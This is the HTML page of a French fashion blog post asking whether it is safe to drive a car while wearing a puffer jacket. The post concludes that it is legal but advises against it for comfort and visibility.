						<div class="site-logo faux-heading"><a href="https://doudoune.style/" class="custom-logo-link" rel="home"><img width="295" height="295" style="height: 295px;" src="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style.png" class="custom-logo" alt="Doudoune • Style" decoding="async" fetchpriority="high" srcset="https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style.png 591w, https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-300x300.png 300w, https://doudoune.style/wp-content/uploads/2020/04/cropped-logo-doudoune-style-150x150.png 150w" sizes="(max-width: 591px) 100vw, 591px" /></a><span class="screen-reader-text">Doudoune • Style</span></div><div class="site-description">Doudoune • Style : la qualité c&#039;est nous, le style c&#039;est vous.</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://doudoune.style/information/">Actualités doudoune</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://doudoune.style/marque/">Marques de doudoune</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://doudoune.style/marque/canada-goose/">Doudoune Canada Goose</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://doudoune.style/marque/the-north-face/">Doudoune The North Face</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://doudoune.style/marque/moncler/">Doudoune Moncler</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://doudoune.style/marque/triple-zero/">Doudoune Triple Zéro</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://doudoune.style/marque/k-way/">Doudoune K-Way</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://doudoune.style/marque/jott/">Doudoune JOTT</a></li>
</ul>
</li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-284"><a href="https://doudoune.style/selection/">Sélections doudoune</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><a href="https://doudoune.style/selection/doudoune/">Doudoune adulte</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://doudoune.style/selection/sans-manche/">Doudoune sans manches</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><a href="https://doudoune.style/selection/enfant/">Doudoune enfant</a></li>
	<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><a href="https://doudoune.style/selection/bebe/">Doudoune bébé</a></li>
	<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="https://doudoune.style/selection/chauffante/">Doudoune Chauffante</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://doudoune.style/selection/eco-responsable/">Doudounes éco-responsables</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><a href="https://doudoune.style/bon-plan/">Bons Plans doudoune</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><a href="https://doudoune.style/bon-plan/code-promo-canada-goose/">Code promo Canada Goose</a></li>
	<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><a href="https://doudoune.style/bon-plan/code-promo-jott/">Code promo JOTT</a></li>
	<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><a href="https://doudoune.style/bon-plan/code-promo-moncler/">Code Promo Moncler</a></li>
	<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><a href="https://doudoune.style/bon-plan/code-promo-the-north-face/">Code Promo The North Face</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><a href="https://doudoune.style/bon-plan/code-promo-la-canadienne/">Code promo La Canadienne</a></li>
</ul>
</li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Recherche</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Rechercher">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Rechercher :" method="get" class="search-form" action="https://doudoune.style/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Rechercher :		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Rechercher&hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Rechercher" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Fermer la recherche				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Fermer le menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><div class="ancestor-wrapper"><a href="https://doudoune.style/information/">Actualités doudoune</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/">Marques de doudoune</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-285 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Afficher le sous-menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/canada-goose/">Doudoune Canada Goose</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/the-north-face/">Doudoune The North Face</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/moncler/">Doudoune Moncler</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/triple-zero/">Doudoune Triple Zéro</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/k-way/">Doudoune K-Way</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><div class="ancestor-wrapper"><a href="https://doudoune.style/marque/jott/">Doudoune JOTT</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-284"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/">Sélections doudoune</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-284 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Afficher le sous-menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1278"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/doudoune/">Doudoune adulte</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/sans-manche/">Doudoune sans manches</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/enfant/">Doudoune enfant</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1276"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/bebe/">Doudoune bébé</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/chauffante/">Doudoune Chauffante</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><div class="ancestor-wrapper"><a href="https://doudoune.style/selection/eco-responsable/">Doudounes éco-responsables</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/">Bons Plans doudoune</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-27 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Afficher le sous-menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1271"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-canada-goose/">Code promo Canada Goose</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1272"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-jott/">Code promo JOTT</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1274"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-moncler/">Code Promo Moncler</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1275"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-the-north-face/">Code Promo The North Face</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1273"><div class="ancestor-wrapper"><a href="https://doudoune.style/bon-plan/code-promo-la-canadienne/">Code promo La Canadienne</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Liens de réseaux sociaux étendus">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-81" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81"><a href="https://www.instagram.com/doudoune.style/"><span class="screen-reader-text">Doudoune Style sur Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-82"><a href="https://www.pinterest.com/DoudouneStyle/"><span class="screen-reader-text">Doudoune Style sur Pinterest</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-1369 post type-post status-publish format-standard has-post-thumbnail hentry category-information" id="post-1369">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Catégories				</span>
				<div class="entry-categories-inner">
					<a href="https://doudoune.style/information/" rel="category tag">Doudoun'info</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Doudoune au volant : puis-je conduire une voiture avec une doudoune ?</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Auteur de l’article							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Par <a href="https://doudoune.style/author/admin6388/">Gwendal</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Date de l’article							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://doudoune.style/doudoune-au-volant/">6 décembre 2022</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://doudoune.style/doudoune-au-volant/#respond">Aucun commentaire<span class="screen-reader-text"> sur Doudoune au volant : puis-je conduire une voiture avec une doudoune ?</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner">

			<img width="687" height="1031" src="https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="doudoune en voiture" decoding="async" srcset="https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture.jpg 687w, https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture-200x300.jpg 200w, https://doudoune.style/wp-content/uploads/2022/12/doudoune-en-voiture-682x1024.jpg 682w" sizes="(max-width: 687px) 100vw, 687px" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			
<p>Il est possible de conduire une voiture avec une doudoune, toutefois cela n&rsquo;est pas recommandé. </p>



<p>Le code de la route et la législation d&rsquo;un point de vu plus global, n&rsquo;interdisent pas la doudoune au volant.</p>



<p>Cependant, en termes de confort et de praticité, une doudoune peut gêner vos mouvements et rendre difficile la conduite de la voiture. De plus, si vous portez une doudoune en plumes, elle peut se gonfler et obstruer votre visibilité notamment avec une capuche en fourrure ou un col relevé.</p>



<p>Lorsque l&rsquo;on conduit, il est préférable de porter des vêtements confortables et adaptés à la conduite, comme un blouson ou un manteau léger, qui vous permettront de bouger librement et de garder une bonne visibilité. </p>



<p>comme je l&rsquo;ai mentionné précédemment, il est préférable de porter des vêtements confortables et adaptés à la conduite, afin de pouvoir bouger librement et garder une bonne visibilité. Si vous portez une doudoune, elle peut gêner vos mouvements et obstruer votre visibilité, ce qui peut être dangereux pour vous et les autres usagers de la route.</p>



<p>Il peut être aussi judicieux d&rsquo;enlever sa doudoune avant de conduire lorsque l&rsquo;on entre dans le véhicule et de le remettre une fois en dehors du véhicule. Si vous avez froid, vous pouvez mettre un pull ou une veste en dessous de votre blouson pour vous réchauffer. Il est important de rester à l&rsquo;aise et en sécurité lorsque vous conduisez une voiture. Lorsque l&rsquo;on conduit, le confort du conducteur prime sur les aspects esthétiques. Il est important de se rappeler que la sécurité routière est la priorité lorsque vous conduisez une voiture. Vous devriez toujours respecter les lois et les règles de conduite, et faire preuve de prudence et de bon sens sur la route. Que ce soit pour une voiture ou tout autre véhicule comme un scooter, le port de la doudoune n&rsquo;est pas recommandé.</p>
<div style='text-align:center' class='yasr-auto-insert-visitor'><!--Yasr Visitor Votes Shortcode--><div id='yasr_visitor_votes_d562a62797872' class='yasr-visitor-votes'><div class="yasr-custom-text-vv-before yasr-custom-text-vv-before-1369">Votre note</div><div id='yasr-vv-second-row-container-d562a62797872' 
                                        class='yasr-vv-second-row-container'><div id='yasr-visitor-votes-rater-d562a62797872'
                                      class='yasr-rater-stars-vv'
                                      data-rater-postid='1369' 
                                      data-rating='3'
                                      data-rater-starsize='32'
                                      data-rater-readonly='false'
                                      data-rater-nonce='a251019063' 
                                      data-issingular='true'
                                    ></div><div class="yasr-vv-stats-text-container" id="yasr-vv-stats-text-container-d562a62797872"><svg xmlns="https://www.w3.org/2000/svg" width="20" height="20" 
                                   class="yasr-dashicons-visitor-stats"
                                   data-postid="1369" 
                                   id="yasr-stats-dashicon-d562a62797872">
                                   <path d="M18 18v-16h-4v16h4zM12 18v-11h-4v11h4zM6 18v-8h-4v8h4z"></path>
                               </svg><span id="yasr-vv-text-container-d562a62797872" class="yasr-vv-text-container">[Total: <span id="yasr-vv-votes-number-container-d562a62797872">2</span>  Score: <span id="yasr-vv-average-container-d562a62797872">3</span>]</span></div><div id='yasr-vv-loader-d562a62797872' class='yasr-vv-container-loader'></div></div><div id='yasr-vv-bottom-container-d562a62797872' class='yasr-vv-bottom-container'></div></div><!--End Yasr Visitor Votes Shortcode--></div>
		</div><!-- .entry-content -->

